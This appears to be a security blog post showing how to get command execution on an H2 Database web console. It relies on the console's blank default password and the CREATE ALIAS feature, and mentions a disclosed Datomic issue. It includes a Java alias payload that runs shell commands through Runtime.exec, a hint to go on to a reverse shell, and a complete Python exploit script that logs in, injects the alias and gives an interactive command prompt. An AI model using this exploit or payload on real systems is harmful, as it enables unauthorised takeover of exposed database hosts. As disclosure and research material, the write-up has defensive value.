Abusing H2 Database ALIAS
How to get a shell on a H2 Database, using ALIAS feature.
Today I was introduced to H2 Database, a in-memory and pure Java Database, because it’s a in-memory database, the developers use it most to learning, unit tests and poc’s, but you can learn more about it on H2 site.
The H2 provides a web console, where you can manage your database, and here the things starts to be more interesting, by default it does not have an password set, so you can just log in, but what can we do inside it? The first thing I tried was the same trick that everyone knows on MySQL.
SELECT 'SOME CONTENT' INTO OUTFILE '/tmp/saida.txt'
And of course it didn’t work, so I decided to be more smart and google it, trying to discover if anybody already find some RCE on it, and the maximum I found was a report made by the H2 Group on SecurityFocus, but there wasn’t an available exploit or any technical detail.
So after it I did the most obvious thing, open the H2 site, go to the documentation, and tried to find any interesting function, the first thing I found was the FILE_READ function, where I can read files from filesystem, Ok, cool, it’s a nice thing to do, but it’s not a shell, so digging on SQL commands section, I found the CREATE ALIAS, basically, you can create an function on H2 that calls a java code, as the example
CREATE ALIAS GET_SYSTEM_PROPERTY FOR "java.lang.System.getProperty";
CALL GET_SYSTEM_PROPERTY('java.class.path');
or a more complex alias,
CREATE ALIAS REVERSE AS $$ String reverse(String s) { return new StringBuilder(s).reverse().toString(); } $$;
CALL REVERSE('Test');
Now it’s game over, if I can execute Java code, I can get a shell, as I’m not a Java expert, I searchon Google a easy way to execute system commands with java, found a link on stackoverflow, I just adapted it inside the ALIAS, and now there’s a function that execute arbitrary code,
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll gain a interactive shell.

Attack Scenario
One scenario is a distributed database called Datomic. The free version of Datomic uses an embedded H2 storage, and older versions of Datomic enabled the H2 console with the default blank H2 password. The free version is often used locally by developers for quick prototyping, thus unauthenticated local attackers can easily compromise their machines. The issue was disclosed to the Datomic team and was quickly fixed.
Datomic Timeline
2018-03-14 - Initial Vulnerability discovery
2018-03-20 - First contact with Datomic team
2018-03-29 - Fix released
2018-04-05 - Blog published.
Exploit
import sys
import argparse
import html
import requests
def getCookie(host):
url = 'http://{}'.format(host)
r = requests.get(url)
path = r.text.split('href = ')[1].split(';')[0].replace("'","").replace('.jsp','.do')
return '{}/{}'.format(url,path)
def login(url,user,passwd,database):
data = {'language':'en','setting':'Generic+H2+(Embedded)','name':'Generic+H2+(Embedded)','driver':'org.h2.Driver','url':database,'user':user,'password':passwd}
r = requests.post(url,data=data)
if '<th class="login">Login</th>' in r.text:
return False
return True
def prepare(url):
cmd = '''CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return s.hasNext() ? s.next() : ""; }$$;'''
url = url.replace('login','query')
r = requests.post(url,data={'sql':cmd})
if not 'Syntax error' in r.text:
return url
return False
def execve(url,cmd):
r = requests.post(url,data={'sql':"CALL EXECVE('{}')".format(cmd)})
try:
print(html.unescape(r.text.split('</th></tr><tr><td>')[1].split('</td>')[0].replace('<br />','\n').replace(' ',' ')).encode('utf-8').decode('utf-8','ignore'))
except Exception as e:
print('Something goes wrong')
print(e)
if __name__ == "__main__":
parser = argparse.ArgumentParser()
required = parser.add_argument_group('required arguments')
required.add_argument("-H",
"--host",
metavar='127.0.0.1:4336',
help="Specify a host",
required=True)
required.add_argument("-d",
"--database-url",
metavar='jdbc:h2~/test',
default="jdbc:h2~/test",
help="Database URL",
required=False)
required.add_argument("-u",
"--user",
metavar='username',
default="sa",
help="Username to log on H2 Database, default sa",
required=False)
required.add_argument("-p",
"--password",
metavar='password',
default="",
help="Password to log on H2 Database, default None",
required=False)
args = parser.parse_args()
url = getCookie(args.host)
if login(url,args.user,args.password,args.database_url):
url = prepare(url)
if url:
while 1:
try:
cmd = input('cmdline@ ')
execve(url,cmd)
except KeyboardInterrupt:
print("\nProfessores ensinam, nadadores Nadam e Hackers Hackeiam")
sys.exit(0)
else:
print('ERROR - Inserting Payload')
print("Something goes wrong, exiting...")
else:
print("ERROR - Auth")
print("Something goes wrong, exiting...")